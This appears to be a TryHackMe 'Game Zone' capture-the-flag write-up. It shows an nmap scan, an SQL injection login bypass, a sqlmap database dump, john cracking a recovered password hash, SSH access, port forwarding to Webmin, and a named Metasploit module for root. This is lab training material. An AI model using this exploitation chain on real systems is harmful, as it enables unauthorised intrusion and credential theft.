Game Zone - TryHackMe
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-07 20:20 EST
Nmap scan report for 10.10.153.49
Host is up (0.10s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 61ea89f1d4a7dca550f76d89c3af0b03 (RSA)
| 256 b37d72461ed341b66a911516c94aa5fa (ECDSA)
|_ 256 536709dcfffb3a3efbfecfd86d4127ab (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Game Zone
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.18 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=1/7%OT=22%CT=1%CU=41341%PV=Y%DS=4%DC=I%G=Y%TM=63BA1B3E
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=101%GCD=1%ISR=10C%TI=Z%CI=I%II=I%TS=8)SEQ(
OS:SP=102%GCD=1%ISR=10C%TI=Z%II=I%TS=8)OPS(O1=M506ST11NW7%O2=M506ST11NW7%O3
OS:=M506NNT11NW7%O4=M506ST11NW7%O5=M506ST11NW7%O6=M506ST11)WIN(W1=68DF%W2=6
OS:8DF%W3=68DF%W4=68DF%W5=68DF%W6=68DF)ECN(R=Y%DF=Y%T=40%W=6903%O=M506NNSNW
OS:7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF
OS:=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=
OS:%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=
OS:0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RI
OS:PCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 4 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 253.92 seconds
The box tells us the query being used for the username and password
SELECT * FROM users WHERE username = :username AND password := password
The box also walks us through using this SQLi payload as our username with a blank password to authenticate
' or 1=1 -- -
Once we authenticate we can see another search page
And we can now throw sqlmap at the box, using request information taken from burp relating to this new page.
sqlmap -r request --dbms=mysql --dump
Database: db
Table: users
[1 entry]
+------------------------------------------------------------------+----------+
| pwd | username |
+------------------------------------------------------------------+----------+
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47 |
+------------------------------------------------------------------+----------+
We crack this with john
john hash --wordlist=/usr/share/wordlists/rockyou.txt --format=Raw-SHA256
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA256 [SHA256 256/256 AVX2 8x])
Warning: poor OpenMP scalability for this hash type, consider --fork=2
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
videogamer124 (?)
1g 0:00:00:02 DONE (2023-01-07 21:42) 0.3448g/s 1005Kp/s 1005Kc/s 1005KC/s vimivi..veluca
Use the "--show --format=Raw-SHA256" options to display all of the cracked passwords reliably
Session completed.
This password works for agent47 on SSH.
┌──(kali㉿kali)-[~/Rooms/game-zone]
└─$ ssh agent47@10.10.153.49
agent47@10.10.153.49's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-159-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
109 packages can be updated.
68 updates are security updates.
Last login: Fri Aug 16 17:52:04 2019 from 192.168.1.147
agent47@gamezone:~$
And by using ss we can see what socket connections are running (some of which might be behind a firewall)
agent47@gamezone:~$ ss -tulpn
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port
udp UNCONN 0 0 *:10000 *:*
udp UNCONN 0 0 *:68 *:*
tcp LISTEN 0 128 *:10000 *:*
tcp LISTEN 0 128 *:22 *:*
tcp LISTEN 0 80 127.0.0.1:3306 *:*
tcp LISTEN 0 128 :::80 :::*
tcp LISTEN 0 128 :::22 :::*
To access the service on port 10000 from our local machine we need a reverse ssh tunnel
ssh -L 10000:localhost:10000 agent47@10.10.153.49
This allows us to access the website as localhost:10000, which is running Webmin 1.580

This is enough information to find a relavent metasploit module unix/webapp/webmin_show_cgi_exec and root the box.